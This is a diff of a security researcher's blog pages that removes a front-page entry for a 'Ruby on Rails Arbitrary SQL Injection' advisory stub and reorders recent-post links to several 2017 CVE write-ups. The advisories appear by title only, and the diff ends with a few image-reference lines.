+  <div class="entry-content"><p>中文请点<a href="/blog/cve-2017-15806-yuan-cheng-dai-ma-zhi-xing-lou-dong/">这里</a></p>
 
 <p>Vendor: <a href="http://zetacomponents.org/">Zeta Components</a></p>
 
@@ -329,52 +430,6 @@
       
   <header>
     
-      <h1 class="entry-title"><a href="/blog/ruby-on-rails-arbitrary-sql-injection/">Ruby on Rails Arbitrary SQL Injection</a></h1>
-    
-    
-      <p class="meta">
-        
-
-
-
-
-
-
-
-
-  
-
-
-<time datetime="2017-11-06T14:16:35+08:00" pubdate data-updated="true"></time>
-        
-      </p>
-    
-  </header>
-
-
-  <div class="entry-content"><p>Framwork: <a href="http://rubyonrails.org/">Ruby on Rails</a></p>
-
-<p>Published: November 06th, 2017</p>
-
-<p>Reported by: Kay</p>
-
-<h2>Overview</h2>
-
-<p><a href="http://rubyonrails.org/">Ruby on Rails</a> is a web application development framework written in the Ruby language. An issue was discovered in Active Record Query Interface, which may cause arbitrary SQL Injection.</p>
-
-<h2>PoC and details are coming soon&hellip;</h2>
-</div>
-  
-  
-
-
-    </article>
-  
-  
-    <article>
-      
-  <header>
-    
       <h1 class="entry-title"><a href="/blog/cve-2017-15871-dos-through-iife/">CVE-2017-15871: DoS Through IIFE</a></h1>
     
     
@@ -472,6 +527,10 @@
   <ul id="recent_posts">
     
       <li class="post">
+        <a href="/blog/ruby-on-rails-arbitrary-sql-injection/">Ruby on Rails Arbitrary SQL Injection</a>
+      </li>
+    
+      <li class="post">
         <a href="/blog/cve-2017-15806-yuan-cheng-dai-ma-zhi-xing-lou-dong/">CVE-2017-15806: 远程代码执行漏洞</a>
       </li>
     
@@ -481,10 +540,6 @@
     
       <li class="post">
         <a href="/blog/cve-2017-15916-rce-in-openui5/">CVE-2017-15916: RCE in OpenUI5</a>
-      </li>
-    
-      <li class="post">
-        <a href="/blog/ruby-on-rails-arbitrary-sql-injection/">Ruby on Rails Arbitrary SQL Injection</a>
       </li>
     
       <li class="post">





